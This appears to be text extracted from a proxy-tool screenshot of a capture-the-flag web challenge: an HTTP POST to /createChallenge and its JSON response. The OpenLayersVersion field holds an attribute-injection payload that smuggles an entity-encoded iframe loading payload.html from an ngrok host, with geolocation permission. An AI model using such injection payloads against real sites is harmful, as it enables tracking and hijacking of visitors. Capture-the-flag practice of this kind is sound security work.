 Send Cancel < > Target: https://chall.polygl0ts.ch:9011 HTTP/2
Request
Pretty Raw Hex \n
1 POST /createChallenge HTTP/2
2 Host: chall.polygl0ts.ch:9011
3 Cookie: token=554d02764bdd2d87f4386d1b659cdaa1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://chall.polygl0ts.ch:9011/
9 Content-Type: application/json
10 Content-Length: 351
11 Origin: https://chall.polygl0ts.ch:9011
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"latitude":37.507338192034396,
"longitude":145.6575352656073,
"img":"foobar",
"OpenLayersVersion":
"2.13\"srcdoc=\"&lt;iframe src&equals;&quot;https&colon;&
sol;&sol;ed80-&period;ngrok-free&period;app
&sol;payload&period;html&quot; allow&equals;&quot;geoloca
tion &ast;&quot;&gt;&lt;&sol;iframe&gt;\" allow=\"geoloca
tion *\"",
"winText":"blah"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.25.2
3 Date: Sun, 05 Nov 2023 16:15:16 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 34
6 X-Powered-By: Express
7 Ratelimit-Policy: 1800;w=1
8 Ratelimit: limit=1800, remaining=1799, reset=1
9 Content-Security-Policy: script-src 'self'; style-src
'self';
10 Etag: W/"22-OeoiA24QOU6MRsNxgRhkAYzQi5A"
11
12 "8d3d2b1a67fbc6cead35b30b5a8cf24d"